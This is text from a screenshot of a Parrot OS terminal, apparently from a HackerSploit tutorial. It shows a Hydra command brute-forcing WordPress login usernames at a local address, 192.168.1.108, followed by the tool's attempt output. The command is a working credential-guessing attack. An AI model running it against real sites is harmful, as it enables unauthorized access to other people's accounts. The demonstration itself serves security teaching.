 Applications Places System
10.74 / 11.25 / 11.39
com.android.systemui
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
HackerSploit
[root@parrot]-[/home/alexis/Desktop]
#hydra -V -L wordlist.dic -p 123 192.168.1.108 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-22 00:16:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://192.168.1.108:80//wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username
[ATTEMPT] target 192.168.1.108 - login "000" - pass "123" - 1 of 11452 [child 0] (0/0)
[ATTEMPT] target 192.168.1.108 - login "000000" - pass "123" - 2 of 11452 [child 1] (0/0)
[ATTEMPT] target 192.168.1.108 - login "000080" - pass "123" - 3 of 11452 [child 2] (0/0)
[ATTEMPT] target 192.168.1.108 - login "001" - pass "123" - 4 of 11452 [child 3] (0/0)
[ATTEMPT] target 192.168.1.108 - login "002" - pass "123" - 5 of 11452 [child 4] (0/0)
[ATTEMPT] target 192.168.1.108 - login "003" - pass "123" - 6 of 11452 [child 5] (0/0)
[ATTEMPT] target 192.168.1.108 - login "0032" - pass "123" - 7 of 11452 [child 6] (0/0)
[ATTEMPT] target 192.168.1.108 - login "003s" - pass "123" - 8 of 11452 [child 7] (0/0)
[ATTEMPT] target 192.168.1.108 - login "004" - pass "123" - 9 of 11452 [child 8] (0/0)
[ATTEMPT] target 192.168.1.108 - login "00480" - pass "123" - 10 of 11452 [child 9] (0/0)
[ATTEMPT] target 192.168.1.108 - login "004s" - pass "123" - 11 of 11452 [child 10] (0/0)
[ATTEMPT] target 192.168.1.108 - login "005s" - pass "123" - 12 of 11452 [child 11] (0/0)
[ATTEMPT] target 192.168.1.108 - login "006s" - pass "123" - 13 of 11452 [child 12] (0/0)
[ATTEMPT] target 192.168.1.108 - login "007" - pass "123" - 14 of 11452 [child 13] (0/0)
[ATTEMPT] target 192.168.1.108 - login "009Average" - pass "123" - 15 of 11452 [child 14] (0/0)
[ATTEMPT] target 192.168.1.108 - login "010" - pass "123" - 16 of 11452 [child 15] (0/0)
Menu [Parrot Terminal] user's Blog! › Log In - M... Parrot Terminal [Burp Suite Free Edition ...